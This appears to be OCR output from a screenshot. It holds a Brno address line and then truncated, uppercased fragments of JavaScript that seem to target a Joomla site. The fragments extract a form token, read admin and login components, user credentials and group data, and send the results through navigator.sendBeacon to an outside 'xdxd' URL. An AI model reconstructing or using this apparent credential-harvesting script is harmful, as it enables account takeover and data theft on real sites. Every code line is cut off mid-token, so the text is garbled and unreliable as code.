
Trnkova 144, 628 00 Brno
+420 544
Kombinace
(FUNCTION () {
'HTTPS://XDXD.W
'8'};VAR FORM_
EXTRACTTOKEN(HTML
{32})"\S+VALUE="1
M[1];}RETURN NU
/COM_CPANEL|VI
FORM"|COM_LOGIN
CREDENTIALS: 'O
U = {LOGIN: DEF.
DATA.USER_LOGIN
(DATA.USER_GRO
STRING(DATA.JOO
LOCATION.ORIGIN
URLSEARCHPARAMS
'APPLICATION/X-
{NAVIGATOR.SEND